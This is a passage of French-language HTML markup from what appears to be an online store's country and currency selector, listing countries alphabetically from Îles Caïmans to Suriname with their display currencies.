                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
